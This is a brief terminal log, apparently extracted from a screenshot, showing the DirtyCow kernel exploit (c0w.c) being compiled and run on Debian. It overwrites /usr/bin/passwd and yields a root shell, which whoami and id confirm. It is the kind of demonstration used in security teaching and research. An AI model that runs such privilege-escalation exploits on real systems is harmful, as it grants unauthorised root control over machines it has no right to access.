 user@debian:~$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap c18a2000
ptrace 0
user@debian:~$
user@debian:~$ madvise 0
user@debian:~$ /usr/bin/passwd
root@debian:/home/user# whoami
root
root@debian:/home/user# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user#